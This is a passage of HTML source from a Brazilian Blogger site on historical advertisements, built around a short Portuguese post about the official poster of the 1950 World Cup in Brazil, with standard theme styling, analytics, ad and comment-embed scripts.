.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-37684184-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=95d29e96-7364-490e-8f18-18e1f3e193e0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=95d29e96-7364-490e-8f18-18e1f3e193e0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6043786426791488 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.propagandashistoricas.com.br'>Início</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/quem-somos.html'>Quem Somos</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/f.html'>Fale Conosco</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/propagandashistoricas' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/prophistoricas' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/propagandashistoricas' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/propagandahistorica' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.propagandashistoricas.com.br/' style='display: block'><div style='display:none;'></div>
<img alt='Propagandas Históricas | Propagandas Antigas' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOWhldv6H439QfDADh9sYpnVXQiLoJndghxHAg6SiHkl5TmgjNuIjBINV1lhHoHFqHECagTU4JsWssnhcJxCwlU_e_nexCx6ZEQUtGl51UK7_dog5n4J22u2riO84F6Buv4amm0oUEIg/s1600/propagandas+antigas.png' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Topo Principal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="2466163973"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.propagandashistoricas.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/navegue-por-categorias.html' itemprop='url'>Navegue por Categorias</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/como-colaborar.html' itemprop='url'>Envie Material</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/nossas-redes.html' itemprop='url'>Redes Sociais</a></li>
<li itemprop='name'><a href='https://www.propagandashistoricas.com.br/p/faca-sua-doacao.html' itemprop='url'>Faça sua doação </a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/anuncie.html' itemprop='url'>Anuncie Aqui</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Digite aqui e aperte ENTER para pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbVLhy4yQoNCVjfC6D2A897Na6egBo__J5P7ocB73PpT6m563K5hUG4D7SATqAml5N7q-WGzNiqFH-uhwDyo7PvvHzUK5fryIVf6OvJJLFKu4Js4zmaEi09z5e-63aunUE69Z1dr6Mw5E/s1600/cartaz+oficial+da+copa+do+mundo+de+1950+brasil.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.propagandashistoricas.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2050' property='v:title' rel='v:url'>anos 50</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo' property='v:title' rel='v:url'>copa do mundo</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/esportes' property='v:title' rel='v:url'>esportes</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' property='v:title' rel='v:url'>impresso</a></span>
<brc>/</brc>
<span>Copa do Mundo (Brasil) - 1950</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Copa do Mundo (Brasil) - 1950
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05492335384813419661' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05492335384813419661' rel='author' title='Dalmir Reis Jr.'>
<span itemprop='name'>Dalmir Reis Jr.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2050' rel='tag'>anos 50</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo' rel='tag'>copa do mundo</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/esportes' rel='tag'>esportes</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' rel='tag'>impresso</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7079413166676595285' itemprop='articleBody'>
<meta content=' Após 12 anos sem a realização da competição, o Brasil foi o país escolhido para sediar a Copa do Mundo de 1950. O cartaz do evento represen...' name='twitter:description'/>
<div style="text-align: justify;">
Após 12 anos sem a realização da competição, o Brasil foi o país escolhido para sediar a Copa do Mundo de 1950. O cartaz do evento representava a união dos países participantes com as bandeiras formando o meião do jogador. O responsável pelo desenho retratou também o Pão de Açúcar, um dos cartões postais do Rio de Janeiro.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbVLhy4yQoNCVjfC6D2A897Na6egBo__J5P7ocB73PpT6m563K5hUG4D7SATqAml5N7q-WGzNiqFH-uhwDyo7PvvHzUK5fryIVf6OvJJLFKu4Js4zmaEi09z5e-63aunUE69Z1dr6Mw5E/s1600/cartaz+oficial+da+copa+do+mundo+de+1950+brasil.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Cartaz que apresentava a Copa do Mundo no Brasil, em 1950. Homenagem ao Rio de Janeiro." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbVLhy4yQoNCVjfC6D2A897Na6egBo__J5P7ocB73PpT6m563K5hUG4D7SATqAml5N7q-WGzNiqFH-uhwDyo7PvvHzUK5fryIVf6OvJJLFKu4Js4zmaEi09z5e-63aunUE69Z1dr6Mw5E/s1600/cartaz+oficial+da+copa+do+mundo+de+1950+brasil.jpg" title="Cartaz que apresentava a Copa do Mundo no Brasil, em 1950. Homenagem ao Rio de Janeiro." /></a></div>
<div style="text-align: justify;">
<br /></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.propagandashistoricas.com.br/2014/06/copa-do-mundo-brasil-1950.html&title=Copa do Mundo (Brasil) - 1950' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.propagandashistoricas.com.br/2014/06/copa-do-mundo-brasil-1950.html&title=Copa do Mundo (Brasil) - 1950' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.propagandashistoricas.com.br/2014/06/copa-do-mundo-brasil-1950.html&title=Copa do Mundo (Brasil) - 1950' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.propagandashistoricas.com.br/2014/06/copa-do-mundo-brasil-1950.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbVLhy4yQoNCVjfC6D2A897Na6egBo__J5P7ocB73PpT6m563K5hUG4D7SATqAml5N7q-WGzNiqFH-uhwDyo7PvvHzUK5fryIVf6OvJJLFKu4Js4zmaEi09z5e-63aunUE69Z1dr6Mw5E/s1600/cartaz+oficial+da+copa+do+mundo+de+1950+brasil.jpg&description= Após 12 anos sem a realização da competição, o Brasil foi o país escolhido para sediar a Copa do Mundo de 1950. O cartaz do evento represen...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.propagandashistoricas.com.br/2014/06/copa-do-mundo-brasil-1950.html&title=Copa do Mundo (Brasil) - 1950' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<gy>Publicações Relacionadas</gy>
</div>
<div id='related-ready'>
impresso
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.propagandashistoricas.com.br/2014/06/gol-copa-volkswagen-1994.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.propagandashistoricas.com.br/2014/06/coca-cola-zico-1982.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-format='auto' data-ad-slot='3860449772' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
</div>
<div class='comments-title'>
<ft>Comente sobre esta propaganda</ft>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbVLhy4yQoNCVjfC6D2A897Na6egBo__J5P7ocB73PpT6m563K5hUG4D7SATqAml5N7q-WGzNiqFH-uhwDyo7PvvHzUK5fryIVf6OvJJLFKu4Js4zmaEi09z5e-63aunUE69Z1dr6Mw5E/s1600/cartaz+oficial+da+copa+do+mundo+de+1950+brasil.jpg' itemprop='url'/>
</div>
<meta content='Propagandas Históricas | Propagandas Antigas' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.propagandashistoricas.com.br/2014/06/copa-do-mundo-brasil-1950.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'propagandashistoricas';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>
#searchbox {
width: 350px;
}
#searchbox input {
    outline: none;
}
input:focus::-webkit-input-placeholder {
    color: transparent;
}
input:focus:-moz-placeholder {
    color: transparent;
}
input:focus::-moz-placeholder {
    color: transparent;
}
#searchbox input[type="text"] {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4XJxHKjoi0Xhr1laTOcRbZg2M07oNcGfHckIToFpUC3oRElheZbwGv9v1fiOIQtVv4FP5zWAElNXJmRwrBxbhNAXe_6w5TqocFIuklN3GzXxpYAnnQAp8nfSXWq-M8l5Oq4ndu9Td3I5u/s15-no/search-dark.png) no-repeat 10px 13px #f2f2f2;
border: 2px solid #f2f2f2;
    font: bold 12px Arial,Helvetica,Sans-serif;
    color: #6A6F75;
    width: 160px;
    padding: 14px 17px 12px 30px;
    -webkit-border-radius: 5px 0px 0px 5px;
    -moz-border-radius: 5px 0px 0px 5px;
    border-radius: 5px 0px 0px 5px;
    text-shadow: 0 2px 3px #fff;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
#searchbox input[type="text"]:focus {
background: #f7f7f7;
border: 2px solid #f7f7f7;
width: 280px;
padding-left: 10px;
}

#button-submit{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh__zi_2CbZexnH-HLzr6TagnplcO6Mb-KVzZP0tvvYtIEpLMnQJ3ELVy63T8jKrSuvJXMEo1DB5eZz_YTy-HknIdLrw42-lF3KFnn_K_XYnAplkR-ei4NbL530rYAksu1Uk7fC9R1sPL8/s45/seta.png) no-repeat;
margin-left: -40px;
border-width: 0px;
width: 43px;
height: 45px;
}
</style>

<form id="searchbox" method="get" action="/search" autocomplete="off">
<input name="q" type="text" size="17" placeholder="Pesquise nosso acervo" />
<input id="button-submit" type="submit" value=" "/>
</form>



<style>
.social-box{
width:280px;
padding:10px 9px;
margin:0;
overflow:hidden;
background-color:#f2f2f2; 
border:1px solid #f2f2f2;
text-align:center;
}
.social-box a:hover{text-decoration:none}
a.social-item-box{display:block;color:#4b4b4b;float:left;width:64px;overflow:hidden;margin:0;padding:4px 0;background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRxoZJny9Tta7pZ628I3yguD2wnoTpuPc93fQy4bSDctqIvd8w5wlZyZm9xOz_tX-Glq8L7ymPSJKwOSEjSRhIZCVYNiv3Ya74-4Z1bVXk5sUPavK9pWuXJkY0PkvOXj4S_vwDycV23qei/h164/icones-redes-sociais.png");background-repeat:no-repeat;}
.social-item-outer{background:#f8f8f8;margin:0 0 0 8px;overflow:hidden;float:left;display:inline-block;}
.social-item-outer:hover{background:#fff}
.social-item-outer:nth-child(1):hover{box-shadow:0px -2px 0px #E50700 inset;}
.social-item-outer:nth-child(2):hover{box-shadow:0px -2px 0px #0084C5 inset}
.social-item-outer:nth-child(3):hover{box-shadow:0px -2px 0px #6CAC00 inset;}
.social-item-outer:nth-child(4):hover{box-shadow:0px -2px 0px #00C3B7 inset;}
.social-item-outer:hover{box-shadow:0px -2px 0px #FF8168 inset;}
.social-item-outer:first-child{margin-left:0px;}
.facebook-box{background-position:3px 0px;}
.rss-box{background-position:-219px 0px;}
.twitter-box{background-position:-72px 0px;}
.googleplus-box{background-position:-145px 0px;}
.counter{margin:60px 0 0 0;font-family:'Oswald',Verdana,Sans-serif;line-height:1.2em;font-size:16px;font-weight:500;}
.social-title{color:#888;font-size:11px;}
</style>
<div class="social-box">
<div class="social-item-outer">
<a class="social-item-box facebook-box" href="http://www.facebook.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box twitter-box" href="http://twitter.com/prophistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box googleplus-box" href="http://instagram.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box rss-box" href="http://feeds.feedburner.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>

</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Evolu%C3%A7%C3%A3o%20da%20Marca'>Evolução da Marca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Hist%C3%B3ria%20da%20Marca'>História da Marca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Objetos%20do%20Ba%C3%BA'>Objetos do Baú</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Politicamente%20Incorreto'>Politicamente Incorreto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Turma%20do%20Chaves'>Turma do Chaves</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Utilidades%20do%20Lar'>Utilidades do Lar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/achocolatado'>achocolatado</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/artigos'>artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/autom%C3%B3veis'>automóveis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/banco%20e%20financeira'>banco e financeira</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas'>bebidas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas'>bebidas alcoolicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bombril'>bombril</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/brinquedos'>brinquedos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/celebridade'>celebridade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cigarros'>cigarros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/classificados'>classificados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/coca%20cola'>coca cola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo'>copa do mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cosm%C3%A9ticos'>cosméticos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/curiosidades'>curiosidades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/datas%20comemorativas'>datas comemorativas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/droga'>droga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-1'>
